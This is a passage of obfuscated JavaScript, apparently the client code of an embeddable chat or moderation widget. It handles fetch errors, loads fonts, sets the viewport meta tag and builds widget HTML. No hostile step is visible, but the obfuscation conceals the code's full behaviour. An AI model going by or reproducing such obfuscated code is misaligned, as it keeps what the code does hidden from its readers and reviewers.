0f)](_0xc99e4c(-_0x3d070e._0x22a938,_0x3d070e._0x2d9e59,-0x6f,_0x3d070e._0x1eccc5)+'theo\x20'+_0x3a0666(0x422,-0x61,0x45,_0x3d070e._0x32cda1)+_0xc99e4c(_0x3d070e._0x23b67e,0x988,_0x3d070e._0x5e72ff,_0x3d070e._0x2a4766)+_0xc99e4c(0x5a9,_0x3d070e._0x1e1648,_0x3d070e._0x234edc,_0x3d070e._0x226bcb)+_0xc99e4c(-0x1cb,-0x44a,-0x15,_0x3d070e._0x46aa4b)+_0xc99e4c(_0x3d070e._0x176106,0x930,0x700,0x8d6)+_0x3a0666(0x8b3,0x292,_0x3d070e._0x2c92c1,0x60f)),this['hideW'+'idget']();return;}if(!_0x56b4ca['ok'])throw new Error('HTTP\x20'+_0x3a0666(_0x3d070e._0x315530,-0x6b,0x4ce,0x206)+_0x3a0666(-0x122,0x11e,_0x3d070e._0x2ac51f,0x604)+_0x3a0666(_0x3d070e._0x33c38d,_0x3d070e._0x1e645b,-_0x3d070e._0x1b62d3,-_0x3d070e._0x2ea6a7)+_0x56b4ca[_0xc99e4c(_0x3d070e._0x3b8b50,0x9de,_0x3d070e._0x500637,_0x3d070e._0x5ab5c5)+'s']);const _0x223b25=await _0x56b4ca[_0x3a0666(_0x3d070e._0x517338,0x4d4,_0x3d070e._0x4da906,_0x3d070e._0x24a7a6)]();_0x223b25['fires'+'toreP'+'ath']&&_0x223b25[_0x3a0666(0x4e4,0x730,0x354,_0x3d070e._0x3bb375)+_0x3a0666(_0x3d070e._0xaa10c9,0xc2e,_0x3d070e._0x5df355,0x639)+_0xc99e4c(0x697,0xc07,0x6c7,_0x3d070e._0x27349c)]!==this[_0x3a0666(0x912,_0x3d070e._0x4ae430,0x620,_0x3d070e._0x2cfcc1)+'g']['fires'+_0xc99e4c(0x719,0x82a,_0x3d070e._0x58f05c,0xade)+_0x3a0666(_0x3d070e._0x1fa07f,0x553,_0x3d070e._0x579809,0x87f)]&&(this[_0xc99e4c(0x702,_0x3d070e._0x3ce566,0x533,_0x3d070e._0x2b31da)+'g'][_0xc99e4c(_0x3d070e._0x36dfda,0x3ee,_0x3d070e._0x4c04ef,-0xbe)+_0x3a0666(_0x3d070e._0x4148dd,0x6a8,0x9eb,0xb2f)+_0xc99e4c(_0x3d070e._0x2c0fe7,_0x3d070e._0x1b1b17,0x6c7,_0x3d070e._0x367c6b)]=_0x223b25['fires'+_0xc99e4c(_0x3d070e._0x6e1a7,0x6dd,0x8fe,0xddc)+_0x3a0666(_0x3d070e._0x3a9467,0x8a0,_0x3d070e._0x2131ef,0x7fc)]),this['state'][_0xc99e4c(_0x3d070e._0x512ec4,-_0x3d070e._0x41f35b,0x3d9,_0x3d070e._0x206e9c)+_0xc99e4c(_0x3d070e._0x4eb48e,-0x4db,-_0x3d070e._0x397ee5,-0xa)+'d']=!![],this['updat'+_0x3a0666(_0x3d070e._0x3703c2,-_0x3d070e._0x17056e,0x2dd,0x14f)+'ectio'+_0x3a0666(0x89,0x989,0x514,_0x3d070e._0xd6dc2e)+'us']();}catch(_0x3ec3da){console[_0x3a0666(_0x3d070e._0x351ae2,0x8b9,0x4ce,0x1dd)](_0x1e5124[_0x3a0666(_0x3d070e._0x3f39b1,0x337,_0x3d070e._0x1ea60f,-_0x3d070e._0x40546e)],_0x3ec3da),this[_0x3a0666(_0x3d070e._0x32f6df,0x58a,0x744,_0x3d070e._0x3bb85e)][_0x3a0666(0x36a,-0x6c,_0x3d070e._0x2dff8c,0x3c0)+_0xc99e4c(-0x31c,_0x3d070e._0x65e18,-_0x3d070e._0x401539,-_0x3d070e._0x1e4a56)+'d']=![],this[_0xc99e4c(0x47f,0x178,_0x3d070e._0x933acc,0x15f)+_0xc99e4c(-_0x3d070e._0x322ae,-_0x3d070e._0x3ca7ac,0x1f0,_0x3d070e._0x5278bd)+_0x3a0666(0xd50,_0x3d070e._0xbe824c,_0x3d070e._0x3cf190,_0x3d070e._0x1579f2)+_0x3a0666(_0x3d070e._0x4ff241,0x2b2,_0x3d070e._0x11a7f7,0x93d)+'us'](),this[_0xc99e4c(-0x264,-0x234,-0x133,-_0x3d070e._0x207792)+_0x3a0666(0x92e,0x566,0x658,_0x3d070e._0x4e71b0)+_0xc99e4c(0xc6d,_0x3d070e._0x436f57,0x874,0x76e)+_0x3a0666(0x331,0x270,0x1a6,0x1bc)](),this['state'][_0xc99e4c(0x54b,0x70f,_0x3d070e._0x2f29f8,0x8e6)+_0xc99e4c(0x79a,_0x3d070e._0x1ff9c1,0x4de,0x2e9)+_0x3a0666(-0x1f9,0x483,0x21f,0x31a)]=![];const _0x5b9bc1=document[_0xc99e4c(0x4c4,0x764,_0x3d070e._0x46203f,0x4ee)+_0x3a0666(0x53d,_0x3d070e._0xbbf74f,_0x3d070e._0x8f7e19,_0x3d070e._0x502019)+_0xc99e4c(_0x3d070e._0x26a101,0xa91,0x6a0,0x883)]('moder'+_0x3a0666(0x669,0x52e,_0x3d070e._0x30bbce,0xe7b)+'widge'+_0xc99e4c(0x3ed,0x68b,0x648,_0x3d070e._0x3cafe7)+_0xc99e4c(-_0x3d070e._0x3ca5d,0x4ef,0x193,0x18c));if(_0x5b9bc1){const _0x5639dd=_0x5b9bc1[_0xc99e4c(_0x3d070e._0x4bdc70,-0x299,0x5e,0x537)+'Selec'+'torAl'+'l'](_0x1e5124[_0x3a0666(0x3b2,0x553,0x7d1,_0x3d070e._0x4671dc)]);_0x5639dd[_0xc99e4c(0x507,_0x3d070e._0x27e08d,0x90b,0x7f6)+'ch'](_0x671ed1=>_0x671ed1['remov'+'e']());}this[_0xc99e4c(_0x3d070e._0x5b7c63,0x21e,0x6e8,_0x3d070e._0x4bcd6c)+_0x3a0666(_0x3d070e._0x4e02e7,_0x3d070e._0x32dc21,0x3,_0x3d070e._0x758865)](_0x1e5124[_0xc99e4c(_0x3d070e._0xc44108,_0x3d070e._0x556813,0x69a,_0x3d070e._0xe301af)]);}finally{this[_0xc99e4c(0x4c6,0x79f,_0x3d070e._0x5d9167,0xa23)]['isLoa'+_0x3a0666(_0x3d070e._0x218e7d,0x8bc,_0x3d070e._0x4a714c,_0x3d070e._0xabfc94)]=![],this[_0x3a0666(-_0x3d070e._0x220ef7,0x3c4,0x248,0x6ed)+'eLoad'+_0x3a0666(-_0x3d070e._0x4313bc,0x6d4,0x2c3,_0x3d070e._0x399680)+_0x3a0666(0x367,0x3e7,0x26e,_0x3d070e._0x42d793)]();}},'loadFonts':function(){const _0x31f564={_0x16000f:0x3f,_0x2f2754:0x48};function _0x436b93(_0x53df3d,_0x28894d,_0x281aad,_0xf6605d){return _0x27f319(_0x28894d-_0x4e2537._0x5adb0f,_0x28894d-0x33,_0x281aad-0xda,_0x53df3d);}if(document[_0x2e3f50(_0x24ad8d._0x865559,0x410,_0x24ad8d._0x400bf4,-0x346)+'Selec'+_0x436b93(0x58e,_0x24ad8d._0x3a59ba,_0x24ad8d._0x4147bc,_0x24ad8d._0x52f33c)](_0x1e5124['PmsHZ']))return;const _0x308e84=document[_0x436b93(_0x24ad8d._0x29dcf8,_0x24ad8d._0x350bc2,_0x24ad8d._0x558c64,_0x24ad8d._0x44be33)+_0x2e3f50(_0x24ad8d._0x8c835c,_0x24ad8d._0x104d22,_0x24ad8d._0x5a73d8,_0x24ad8d._0x5ab632)+'ent'](_0x2e3f50(0xc59,0xa76,0x8fd,0x9a8));_0x308e84[_0x2e3f50(_0x24ad8d._0xc6a198,-_0x24ad8d._0x3139c8,0x472,0x77b)]=_0x1e5124[_0x2e3f50(0x63d,_0x24ad8d._0x5c29a2,0x59c,0x76)],_0x308e84['href']=_0x436b93(_0x24ad8d._0x4bc01c,0x79d,_0x24ad8d._0xe1038b,_0x24ad8d._0x46db38)+_0x2e3f50(_0x24ad8d._0x27b314,_0x24ad8d._0x424eb8,_0x24ad8d._0xcbd0f1,0x5bd)+_0x2e3f50(0x8ff,0xb25,0x913,_0x24ad8d._0x4eafd4)+_0x2e3f50(_0x24ad8d._0x1d034a,-_0x24ad8d._0x1faa5e,0x22f,0xf1)+_0x2e3f50(0x6de,_0x24ad8d._0x1e5ffd,_0x24ad8d._0x30969a,_0x24ad8d._0x574793)+_0x2e3f50(0x2bb,_0x24ad8d._0x1b0a8b,0x333,-_0x24ad8d._0x10316d),document[_0x2e3f50(0xc1a,0xb4f,0x95c,0x430)][_0x436b93(_0x24ad8d._0x3045a2,_0x24ad8d._0x8a3ef3,-_0x24ad8d._0x6b6e2a,_0x24ad8d._0x18ec81)+_0x2e3f50(0x9c2,0x78c,_0x24ad8d._0x4c8779,_0x24ad8d._0x39a14e)+'d'](_0x308e84);const _0x5cc89b=document['creat'+_0x436b93(0x83b,0xa1c,_0x24ad8d._0x1f1ed5,0xec0)+_0x436b93(0x5fc,0x6aa,_0x24ad8d._0x4687c0,_0x24ad8d._0x471d9c)]('link');_0x5cc89b[_0x436b93(0x50b,0x71a,0x8cb,0x223)]=_0x436b93(_0x24ad8d._0x1aa6b5,_0x24ad8d._0x2f2f19,0xe70,0xd8c)+_0x2e3f50(_0x24ad8d._0x59870a,_0x24ad8d._0x2873c6,_0x24ad8d._0x3ee4c1,0x715);function _0x2e3f50(_0x50a191,_0x272039,_0x4e3ed9,_0xd3701a){return _0x27f319(_0x4e3ed9- -0x1db,_0x272039-_0x31f564._0x16000f,_0x4e3ed9-_0x31f564._0x2f2754,_0xd3701a);}_0x5cc89b['href']=_0x1e5124[_0x436b93(0xe1,_0x24ad8d._0x37bb1c,_0x24ad8d._0x3d062b,_0x24ad8d._0x32d702)],_0x5cc89b['cross'+'Origi'+'n']=_0x436b93(_0x24ad8d._0x4bea18,_0x24ad8d._0x46ae88,_0x24ad8d._0x468ed7,_0x24ad8d._0x45add4)+'mous',document[_0x436b93(_0x24ad8d._0x33c612,0xc04,_0x24ad8d._0x2032e9,0xccc)][_0x2e3f50(-_0x24ad8d._0x4b2ef2,_0x24ad8d._0x1b4e29,0x196,-_0x24ad8d._0x443950)+'dChil'+'d'](_0x5cc89b);const _0x10ed29=document[_0x436b93(_0x24ad8d._0x30c8ba,0xa9d,0xc0a,0xc48)+_0x2e3f50(_0x24ad8d._0x37b567,0x716,_0x24ad8d._0x5a7f4f,_0x24ad8d._0x5e687f)+_0x436b93(0x70d,_0x24ad8d._0x5c8535,_0x24ad8d._0x1274f8,_0x24ad8d._0x33dfa4)]('link');_0x10ed29[_0x436b93(_0x24ad8d._0x25cdf0,0x2c6,_0x24ad8d._0x24806d,0x3d7)]=_0x1e5124['koxmf'],_0x10ed29[_0x436b93(0x8df,0x71a,_0x24ad8d._0xa505c0,_0x24ad8d._0x46d576)]=_0x1e5124['HurHM'],document[_0x436b93(0x1005,0xc04,0xdb2,0xf71)][_0x436b93(0x713,0x43e,0x147,0x378)+_0x436b93(0x619,0x843,0xac0,0x3da)+'d'](_0x10ed29);},'ensureViewportMeta':function(){const _0x1c172c={_0x4a09a9:0x50,_0x317e88:0x193};function _0x70cada(_0x5fa223,_0x3263ff,_0x1534c0,_0x2102e7){return _0x27f319(_0x5fa223- -0x17a,_0x3263ff-_0x4d1828._0x370d31,_0x1534c0-_0x4d1828._0x4cb4fd,_0x1534c0);}let _0x155e15=document[_0x549d4b(_0x30147a._0x1d1d51,-_0x30147a._0x12f394,-0x97,_0x30147a._0x34a0d6)+'Selec'+_0x70cada(0x6f5,0x471,_0x30147a._0x508ee2,0x7ca)](_0x1e5124[_0x549d4b(_0x30147a._0x45d9be,0xe2,_0x30147a._0x8ebbcb,_0x30147a._0x543fa0)]);function _0x549d4b(_0x296d60,_0x487b5c,_0x2febc2,_0x44fa53){return _0x27f319(_0x44fa53- -0x120,_0x487b5c-_0x1c172c._0x4a09a9,_0x2febc2-_0x1c172c._0x317e88,_0x296d60);}!_0x155e15?(_0x155e15=document[_0x70cada(0x856,_0x30147a._0x4ec4bd,0x342,_0x30147a._0x54c65e)+_0x549d4b(_0x30147a._0x1a72fb,0x7c9,_0x30147a._0x3e2806,_0x30147a._0x304294)+'ent'](_0x1e5124[_0x549d4b(_0x30147a._0x26b137,-0x1de,_0x30147a._0x26f9d5,_0x30147a._0x536419)]),_0x155e15['name']=_0x70cada(0x3a1,0x402,0x48a,0x289)+'ort',_0x155e15[_0x70cada(0x898,0xc67,0x4b3,0x7eb)+'nt']=_0x1e5124[_0x549d4b(_0x30147a._0x148df1,0x525,_0x30147a._0x3be77e,0x4f4)],document['head'][_0x70cada(0x1f7,-0x23e,0xe4,_0x30147a._0x41bf89)+_0x549d4b(0x39e,0xa94,0xac1,0x656)+'d'](_0x155e15)):_0x1e5124[_0x70cada(_0x30147a._0x3e1cf5,0x374,_0x30147a._0x52c954,0x5ff)]!==_0x549d4b(_0x30147a._0x32e522,_0x30147a._0x513fab,_0x30147a._0x17b744,0x3e5)?_0x34e9f2?_0x43a191+=_0x549d4b(_0x30147a._0xfe27e3,_0x30147a._0x1ac76c,0x874,_0x30147a._0x5d0e4c)+_0x70cada(0x249,0x4a,_0x30147a._0x552e52,0x307)+_0x70cada(0x249,-_0x30147a._0xf5426,_0x30147a._0x236588,-0x2de)+'\x20\x20<di'+_0x549d4b(_0x30147a._0x3280cf,0x78e,_0x30147a._0x5b75b8,_0x30147a._0x336fd8)+_0x549d4b(0x41e,_0x30147a._0x27ea29,_0x30147a._0x34d46f,0x153)+'odera'+_0x70cada(_0x30147a._0x336991,_0x30147a._0x43cb8c,_0x30147a._0x1a6334,0x3d)+'idget'+_0x70cada(_0x30147a._0x24607c,0x7b9,_0x30147a._0x4d4a94,0x279)+_0x549d4b(0x63a,0x603,-_0x30147a._0x420c0a,_0x30147a._0x48ca4d)+_0x70cada(0x143,0x158,-0x11,_0x30147a._0x47c10f)+_0x70cada(_0x30147a._0x336991,-_0x30147a._0x30f68c,-_0x30147a._0x218a4f,_0x30147a._0x2b3c17)+'idget'+_0x549d4b(0x243,_0x30147a._0x4bc9e7,_0x30147a._0x254023,_0x30147a._0x32b94b)+_0x70cada(_0x30147a._0x1b14e1,0x572,_0x30147a._0x2ab3f9,-_0x30147a._0x261ad9)+'ot\x20mo'+'derab'+_0x70cada(0x300,0x7,_0x30147a._0x4372d,_0x30147a._0x4c39f4)+_0x549d4b(_0x30147a._0x480f21,0x527,_0x30147a._0x3c602e,0x8ae)+'messa'+_0x70cada(0x917,0xa23,_0x30147a._0x4037ca,0x619)+_0x70cada(0xbb,_0x30147a._0x3b13d5,-_0x30147a._0x49a958,-0x29b)+_0x70cada(_0x30147a._0x234ae0,0x6ca,0x7d4,0x824)+'\x20\x20\x20\x20\x20'+_0x70cada(_0x30147a._0x26e60e,_0x30147a._0x583898,0x56f,_0x30147a._0x3409a1)+_0x70cada(_0x30147a._0x26e60e,0x71,0x3af,0x8e)+_0x70cada(0x16b,_0x30147a._0x26fccf,0x2b9,-_0x30147a._0x100d40)+'iv\x20cl'+_0x70cada(_0x30147a._0x40684b,0xb9,0x1bd,0x290)+_0x549d4b(_0x30147a._0x1a1333,_0x30147a._0x23da39,_0x30147a._0x360ce7,0x9f1)+_0x549d4b(0xe7e,_0x30147a._0x46c8e8,_0x30147a._0x45cddf,_0x30147a._0x584c26)+_0x70cada(0x9d6,0xa73,_0x30147a._0x1a7367,0x6a1)+_0x70cada(0x84e,0x5fc,_0x30147a._0x570d19,0xc6e)+_0x70cada(_0x30147a._0x2e879f,0x81d,0x15e,_0x30147a._0x385e1e)+'conte'+'nt\x22>\x0a'+_0x549d4b(_0x30147a._0x4e3b75,0x2da,0x626,0x2a3)+_0x549d4b(_0x30147a._0x1053c7,0x59b,-_0x30147a._0x361bde,0x2a3)+_0x70cada(0x249,-0x2cf,_0x30147a._0x1d8320,_0x30147a._0x39334e)+_0x70cada(_0x30147a._0x5de805,_0x30147a._0x92d5b0,_0x30147a._0x3486af,_0x30147a._0x4d79b5)+_0x469bb7+(_0x70cada(_0x30147a._0x11bef2,_0x30147a._0x212503,0xece,0x8f3)+_0x70cada(_0x30147a._0x5de805,_0x30147a._0x25a83a,_0x30147a._0x5408ef,-0x275)+_0x70cada(0x249,_0x30147a._0x196d08,_0x30147a._0x447058,0x14f)+_0x70cada(0x249,0x202,-0x26f,_0x30147a._0x21396e)+_0x549d4b(0x5c9,-0x1c1,_0x30147a._0x433b52,0xe7)+_0x70cada(_0x30147a._0x596804,0x4e6,0x589,_0x30147a._0xe17890)+_0x549d4b(-0x141,0x12c,-_0x30147a._0x6d2acd,0x119)+_0x70cada(0x675,0x1dc,_0x30147a._0x3f7f15,0x4b3)+'ot-wi'+_0x70cada(0x854,_0x30147a._0x242c7a,0x89e,0xd66)+_0x70cada(_0x30147a._0x230ce2,0x4ff,_0x30147a._0x10689c,0xaa5)+_0x549d4b(_0x30147a._0x43b8e5,_0x30147a._0x27b7fe,0xa5a,0x5eb)+'me\x22>')+_0x468f4c+(_0x549d4b(0x6d9,_0x30147a._0x5f00ff,0xc0b,_0x30147a._0x4d873d)+_0x70cada(0x4ef,_0x30147a._0x9df4cf,0x9c2,0x673)+_0x549d4b(0x5fd,0x309,_0x30147a._0x307235,0x2a3)+_0x70cada(_0x30147a._0x5de805,_0x30147a._0x4576e0,_0x30147a._0x1acf31,-_0x30147a._0x435f8f)+_0x70cada(_0x30147a._0x5dedf1,0x39e,_0x30147a._0x515e2f,_0x30147a._0x311919)+'</div'+_0x549d4b(_0x30147a._0x334afe,_0x30147a._0xf4b209,0x79c,_0x30147a._0x57aa9a)+_0x549d4b(-0x15d,_0x30147a._0x23a163,0x75f,0x2a3)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20</'+'div>\x0a'+_0x549d4b(_0x30147a._0x38e6d7,0x153,0x797,0x2a3)+_0x549d4b(_0x30147a._0x5b52cc,_0x30147a._0x551a76,_0x30147a._0x38313f,0x2a3)+_0x70cada(0x299,0x29e,-0x2be,_0x30147a._0x130679)):_0x3e0cc8+='\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x549d4b(0x171,0x7aa,-0x17f,0x346)+_0x549d4b(0x364,0x9e0,_0x30147a._0x30f68c,0x62e)+_0x549d4b(_0x30147a._0x4e7272,-0x2f,0x5b2,0x153)+'odera'+_0x70cada(_0x30147a._0x38adc2,-0x10e,_0x30147a._0x508189,-0x398)+'idget'+_0x549d4b(_0x30147a._0x1de480,0x4cf,_0x30147a._0xe169a6,_0x30147a._0x32b94b)+_0x549d4b(0x5ca,-_0x30147a._0x4ba12a,0x76d,_0x30147a._0x30a2b1)+'odera'+_0x70cada(_0x30147a._0x16c03d,-0x117,-_0x30147a._0x4f835a,0x72)+_0x70cada(_0x30147a._0x13be54,0x76f,0x65,0x59a)+_0x549d4b(_0x30147a._0x1f6035,0x731,_0x30147a._0x1b684b,_0x30147a._0x3e09f2)+_0x549d4b(_0x30147a._0x537e5b,_0x30147a._0x4165b5,-_0x30147a._0x35488c,_0x30147a._0x33c433)+_0x70cada(0x96e,_0x30147a._0x47400c,_0x30147a._0x3c5cfe,_0x30147a._0x3e3467)+_0x549d4b(-_0x30147a._0x851a61,_0x30147a._0x1c08bf,-0x8,_0x30147a._0x430640)+'\x20\x20\x20\x20\x20'+_0x70cada(_0x30147a._0x5dedf1,_0x30147a._0x35930b,-0x1aa,0x51a)+'\x20\x20\x20<d'+'iv\x20cl'+'ass=\x22'+_0x70cada(0x997,_0x30147a._0x339dc1,0x4aa,_0x30147a._0x526fce)+_0x70cada(_0x30147a._0x53c874,0x575,0xd46,_0x30147a._0x4df120)+_0x70cada(0x9d6,_0x30147a._0x3ceed2,_0x30147a._0x4a3d02,_0x30147a._0x18633d)+_0x549d4b(0x41c,0x9fc,_0x30147a._0x4c3690,0x8a8)+_0x549d4b(0x51c,0x9d1,_0x30147a._0xd120f6,_0x30147a._0x342309)+'avata'+_0x70cada(0x6c3,0xc18,_0x30147a._0x47cd83,0x1e3)+_0x70cada(_0x30147a._0x127323,_0x30147a._0x596804,0x415,0x6c7)+_0x70cada(_0x30147a._0x55cb3d,0x370,0x363,_0x30147a._0x54df3d)+_0x549d4b(-_0x30147a._0x2dd0e0,0x78e,0x3f4,_0x30147a._0x417a6b)+_0x70cada(0x310,0x37,-0x117,_0x30147a._0x118881)+_0x549d4b(0x9fd,0x65f,_0x30147a._0x1ed56b,_0x30147a._0x545c4e)+'lass='+_0x70cada(0x5cb,0x56e,0x8c2,_0x30147a._0x49321b)+_0x70cada(_0x30147a._0x3bd2d0,-_0x30147a._0x547465,_0x30147a._0x2beb64,0x1f0)+_0x70cada(0x257,0x3bb,0x2ad,0x19f)+_0x70cada(0x4e2,0x557,0x497,_0x30147a._0x3e29de)+_0x549d4b(_0x30147a._0x483242,0x539,0xe85,_0x30147a._0x2a035f)+_0x70cada(0x9bb,_0x30147a._0x3b1241,_0x30147a._0x454c0b,_0x30147a._0x59427a)+(this['state'][_0x549d4b(0xe00,0x950,0x5d9,0xa0a)+_0x70cada(_0x30147a._0x1503eb,_0x30147a._0x313eb0,0x520,-_0x30147a._0x12e8bf)+'el']?_0x549d4b(0xe2c,_0x30147a._0x2068a6,_0x30147a._0x5be87a,_0x30147a._0x552479)+_0x70cada(_0x30147a._0x1a5942,_0x30147a._0x3a7bed,0xa6a,0x605)+'widge'+'t-ava'+'tar-b'+_0x70cada(_0x30147a._0x163e82,0x617,0x8c,0x679):'')+(_0x70cada(_0x30147a._0x38edf8,_0x30147a._0x3cd1e3,_0x30147a._0x1d8218,0x854)+'\x20\x20\x20\x20\x20'+_0x549d4b(0x6ab,0x46e,_0x30147a._0x12d260,0x2a3)+_0x549d4b(-0x161,-0xdd,0x2ba,0x2a3)+_0x549d4b(_0x30147a._0x56456b,0x5c0,_0x30147a._0x378c0a,_0x30147a._0x5a1d81)+_0x70cada(0x7a8,0x2b1,0xb61,_0x30147a._0x3b9235)+_0x70cada(_0x30147a._0x5e8fe6,0x65b,0x65a,_0x30147a._0x4da4f2))+this[_0x70cada(_0x30147a._0x47972c,0x872,0xb9c,0x2cc)+'g'][_0x549d4b(0xd48,_0x30147a._0x598bfa,_0x30147a._0x48cfaa,0x95c)+'rl']+(_0x549d4b(_0x30147a._0x4013f4,_0x30147a._0x2231aa,0x6df,_0x30147a._0x4ae8bd)+'ts/me'+'ssage'+_0x70cada(_0x30147a._0x122987,-0x120,0x159,-_0x30147a._0x585e2a)+_0x549d4b(0x944,_0x30147a._0x25c9e1,_0x30147a._0x31b0d0,0xb36)+_0x70cada(_0x30147a._0x36ac45,0xcd7,_0x30147a._0x1d16bc,0x7e6)+_0x549d4b(0x460,_0x30147a._0x579812,0x3b3,_0x30147a._0x3e3290)+_0x70cada(0x6cd,_0x30147a._0x1007fe,_0x30147a._0x181e77,0x6e6)+'\x20\x20\x20\x20\x20'+_0x70cada(_0x30147a._0x5dedf1,_0x30147a._0x3ceed2,_0x30147a._0x52e017,-_0x30147a._0x13f1eb)+_0x549d4b(0x372,-_0x30147a._0x513fab,-0x1a9,_0x30147a._0x430640)+'\x20\x20\x20\x20<'+_0x70cada(0x96f,0x4e5,0xe49,0x8d2)+_0x549d4b(_0x30147a._0xb343c2,0xaa2,_0x30147a._0x17368b,_0x30147a._0x505d90)+_0x70cada(0x249,0x306,-0x14f,0x4a)+_0x549d4b(0x1b1,_0x30147a._0x145a43,_0x30147a._0x261afa,0x2a3)+_0x70cada(0x310,_0x30147a._0x16145d,_0x30147a._0x365183,-_0x30147a._0x5bccb5)+_0x70cada(_0x30147a._0x47cd83,0x4f2,_0x30147a._0x5a101a,_0x30147a._0x126630)+_0x70cada(0xa71,_0x30147a._0x177e54,0xb60,0x875)+_0x549d4b(0x57c,0x6ed,0x6da,_0x30147a._0x233a9b)+_0x70cada(_0x30147a._0x127323,_0x30147a._0x2f5d92,_0x30147a._0x3fd7e9,-0xab)+_0x70cada(_0x30147a._0x1b15c3,-_0x30147a._0x37aa79,0x1b,0x37f)+_0x70cada(_0x30147a._0x1e3140,_0x30147a._0x3c839b,_0x30147a._0x3c57c0,_0x30147a._0x361de9)+_0x70cada(0xa54,_0x30147a._0x456262,_0x30147a._0x4630b9,_0x30147a._0xd0fc65)+_0x70cada(0x5cb,_0x30147a._0x188543,0x123,_0x30147a._0x1fdf65)+_0x70cada(0x4a2,-_0x30147a._0x26b137,0x5f5,0x6e9)+'-widg'+'et-me'+_0x549d4b(0x222,0x629,0x278,_0x30147a._0x551602)+_0x70cada(_0x30147a._0x366130,0x1d0,_0x30147a._0x16000b,_0x30147a._0x26046b)+_0x549d4b(_0x30147a._0x17f2af,0x6de,_0x30147a._0x468cf8,_0x30147a._0x5bb142)+_0x549d4b(0x8e8,_0x30147a._0x4f8c04,_0x30147a._0x13bec3,0xacb)+_0x70cada(_0x30147a._0x100687,_0x30147a._0x59e0ce,0x2c0,_0x30147a._0x12b221)+_0x70cada(_0x30147a._0x28a9fd,-_0x30147a._0x330967,-0x1dc,_0x30147a._0x4f8d9d)+_0x549d4b(_0x30147a._0x538cd9,0x11f,0x490,0x2a3)+'\x20')+_0x42a98f+(_0x549d4b(_0x30147a._0xdb0400,0xd49,0xf5d,_0x30147a._0x5d0e4c)+_0x70cada(0x249,-_0x30147a._0x35e567,0x1a2,0x1c)+_0x70cada(0x249,0x57,-0x23a,-_0x30147a._0x1fc2cc)+_0x549d4b(0x2c6,_0x30147a._0x423ed2,_0x30147a._0x3e8d41,0x2a3)+_0x70cada(_0x30147a._0x1c2a30,-_0x30147a._0x156a5d,0x442,_0x30147a._0x2fe3ee)+_0x549d4b(0x384,_0x30147a._0x275415,_0x30147a._0x1f37b5,0x6d7)+_0x70cada(0xbf,-0x449,-0xf0,-0x319)+'derab'+_0x70cada(_0x30147a._0x36c47f,_0x30147a._0x2d6fe0,_0x30147a._0x4baa71,0x76d)+_0x70cada(_0x30147a._0x3e1cb6,0x474,_0x30147a._0x3499f3,_0x30147a._0x5f4f5e)+'messa'+_0x549d4b(0x5b4,_0x30147a._0x2a5319,0x625,_0x30147a._0x4d44b9)+_0x549d4b(_0x30147a._0x47974a,-0x201,_0x30147a._0x55a82d,_0x30147a._0x22911d))+_0x48e6ba+(_0x549d4b(0x5f8,0xb66,0xce4,0xa7f)+'>\x0a\x20\x20\x20'+_0x549d4b(_0x30147a._0x21b671,-0x25f,_0x30147a._0x11cc28,0x2a3)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'</div'+_0x70cada(_0x30147a._0x24495b,0xb4,_0x30147a._0x55b3aa,0x407)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20</'+_0x549d4b(_0x30147a._0x1503eb,_0x30147a._0x56f2c7,_0x30147a._0x5c3613,0x279)+_0x549d4b(0x406,-_0x30147a._0x360c83,_0x30147a._0x1b94b9,_0x30147a._0x233a9b)+_0x70cada(0x249,_0x30147a._0x2bfd60,0x632,_0x30147a._0x1ce8a4)+'\x20\x20\x20\x20'):!_0x155e15[_0x549d4b(0x480,_0x30147a._0x338dc8,_0x30147a._0x66bee9,0x8f2)+'nt'][_0x70cada(0x54d,0xa64,_0x30147a._0x4232ab,_0x30147a._0x55f59b)+'des'](_0x549d4b(0x363,_0x30147a._0x24252f,0x14,0x3fb)+_0x549d4b(_0x30147a._0x2eed34,-_0x30147a._0x3c2cbb,_0x30147a._0x5d8055,_0x30147a._0x4166fe)+'it')&&(_0x155e15[_0x549d4b(_0x30147a._0x225d80,_0x30147a._0x1df223,0x9f6,_0x30147a._0x39f0e3)+'nt']+=_0x1e5124['QsKUf']);},'createUI':function(){const _0x4ccae7={_0x3ebdb3:0x29},_0x42b8a4={_0x5ab20e:0x189,_0xff6a24:0x187},_0x1f87bd={_0x327f86:0x11a,_0x3ad519:0x17e,_0x5dbf56:0x76},_0x54b2cf={_0x2fd724:0x78,_0x2f76fe:0x46e},_0x45dda3={_0x20e58a:0x100};this[_0x4dc9aa(0xaf3,_0x578030._0x4521b8,0x851,_0x578030._0x379ee9)+_0x4683b6(_0x578030._0x2df0d6,0x337,0x142,_0x578030._0x2cb986)+_0x4683b6(_0x578030._0x36bed1,0x244,_0x578030._0x52fd56,0x365)+_0x4683b6(_0x578030._0x429326,_0x578030._0x56d4a8,_0x578030._0x2c69de,_0x578030._0x5a5d6e)](),this[_0x4dc9aa(0x3ad,-0x115,_0x578030._0x45046b,_0x578030._0x3b92bb)+_0x4dc9aa(0x174,_0x578030._0x2624f0,_0x578030._0x3a113c,0x1a8)]();function _0x4dc9aa(_0x405910,_0x3527a5,_0x43b468,_0x21308f){return _0x27f319(_0x21308f- -0x27d,_0x3527a5-_0x45dda3._0x20e58a,_0x43b468-0x11b,_0x3527a5);}this[_0x4dc9aa(0x908,0xc18,0x459,0x764)+_0x4683b6(_0x578030._0x5277ec,0xb3e,_0x578030._0x4b4c7b,0xd22)+'es']();const _0x35d671=document[_0x4683b6(0xb1e,0x8de,_0x578030._0x2a60cf,0xce9)+_0x4dc9aa(0x3b7,_0x578030._0x14f702,_0x578030._0x193c23,0x6d2)+_0x4dc9aa(_0x578030._0x4998b2,_0x578030._0x538637,-0x137,_0x578030._0x31505f)](_0x1e5124[_0x4683b6(0xce3,_0x578030._0x43c93b,0xe17,_0x578030._0x53403e)]);_0x35d671['id']='moder'+_0x4dc9aa(_0x578030._0x27a936,0xab2,0xc05,_0x578030._0x51510b)+'widge'+_0x4dc9aa(0x7bf,0x9a1,0x3d8,_0x578030._0x291ee5)+_0x4683b6(0x31,_0x578030._0x5b3854,_0x578030._0x5d16ba,_0x578030._0x123eb5)+'r',_0x35d671[_0x4683b6(0xe77,_0x578030._0x2778b5,_0x578030._0x1f92bd,_0x578030._0x454eb4)+_0x4dc9aa(_0x578030._0x499260,_0x578030._0x332335,_0x